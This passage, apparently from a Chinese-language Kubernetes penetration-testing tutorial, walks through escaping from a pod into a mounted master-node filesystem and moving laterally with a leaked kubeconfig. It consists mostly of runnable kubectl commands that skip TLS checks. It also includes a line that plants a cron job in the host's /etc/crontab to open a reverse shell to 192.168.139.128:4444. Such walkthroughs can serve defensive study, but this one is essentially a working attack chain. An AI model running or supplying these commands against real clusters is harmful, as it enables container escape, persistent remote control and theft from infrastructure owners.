
查看新建pod容器归属
./kubectl --server=https://10.96.0.1:443 --insecure-skip-tls-verify=true --username=a --password=a get pods -o wide
利用新建pod容器进行逃逸
./kubectl --server=https://10.96.0.1:443 --insecure-skip-tls-verify=true --username=a --password=a exec control-master -- bash -c "ls /master"



反弹master控制端的shell
echo -e '* * * * * root bash -i >& /dev/tcp/192.168.139.128/4444 0>&1\n' >> /master/etc/crontab
//这里的master路径要注意与上面一致

5、利用Config泄漏横向移动
也可以利用节点泄漏的config横向移动节点

./kubectl -s https://10.96.0.1:443/ --kubeconfig=config --insecure-skip-tls-verify=true get nodes
./kubectl apply -f test.yaml -n default --kubeconfig=config
./kubectl -n default --kubeconfig=config exec xiaodisec -- bash -c "ls /mnt/root"